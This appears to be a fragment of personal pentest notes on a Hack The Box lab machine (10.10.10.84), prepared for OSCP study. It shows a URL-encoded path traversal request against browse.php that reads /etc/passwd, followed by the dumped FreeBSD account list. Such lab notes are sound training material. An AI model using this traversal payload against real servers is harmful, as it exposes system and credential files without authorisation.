 HTB for OSCP - PenTest
10.10.10.84/browse.php?file
10.10.10.84/browse.php?file=..%2F..%2F..%2F..%2F..%2Fetc%2Fpasswd
php
# $FreeBSD: releng/11.1/etc/master.passwd 299365 2016-05-10 12:47:36Z bcr $ # root:*:0:0:Charlie &:/root:/bin/csh toor:*:0:0:Bourne-again Superuser:/root: daemon:*:1:1:Owner of many system
processes:/root:/usr/sbin/nologin operator:*:2:5:System &:/:/usr/sbin/nologin bin:*:3:7:Binaries Commands and Source:/:/usr/sbin/nologin tty:*:4:65533:Tty Sandbox:/:/usr/sbin/nologin kmem:*:5:65533:KMem
Sandbox:/:/usr/sbin/nologin games:*:7:13:Games pseudo-user:/:/usr/sbin/nologin news:*:8:8:News Subsystem:/:/usr/sbin/nologin man:*:9:9:Mister Man Pages:/usr/share/man:/usr/sbin/nologin sshd:*:22:22:Secure
Shell Daemon:/var/empty:/usr/sbin/nologin smmsp:*:25:25:Sendmail Submission User:/var/spool/clientmqueue:/usr/sbin/nologin mailnull:*:26:26:Sendmail Default User:/var/spool/mqueue:/usr/sbin/nologin
bind:*:53:53:Bind Sandbox:/:/usr/sbin/nologin unbound:*:59:59:Unbound DNS Resolver:/var/unbound:/usr/sbin/nologin proxy:*:62:62:Packet Filter pseudo-user:/nonexistent:/usr/sbin/nologin _pflogd:*:64:64:pflogd
privsep user:/var/empty:/usr/sbin/nologin _dhcp:*:65:65:dhcp programs:/var/empty:/usr/sbin/nologin uucp:*:66:66:UUCP pseudo-user:/var/spool/uucppublic:/usr/local/libexec/uucp/uucico pop:*:68:6:Post Office
Owner:/nonexistent:/usr/sbin/nologin auditdistd:*:78:77:Auditdistd unprivileged user:/var/empty:/usr/sbin/nologin www:*:80:80:World Wide Web Owner:/nonexistent:/usr/sbin/nologin _ypldap:*:160:160:YP LDAP
unprivileged user:/var/empty:/usr/sbin/nologin hast:*:845:845:HAST unprivileged user:/var/empty:/usr/sbin/nologin nobody:*:65534:65534:Unprivileged user:/nonexistent:/usr/sbin/nologin _tss:*:601:601:TrouSerS
user:/var/empty:/usr/sbin/nologin messagebus:*:556:556:D-BUS Daemon User:/nonexistent:/usr/sbin/nologin avahi:*:558:558:Avahi Daemon User:/nonexistent:/usr/sbin/nologin cups:*:193:193:Cups
Owner:/nonexistent:/usr/sbin/nologin charix:*:1001:1001:charix:/home/charix:/bin/csh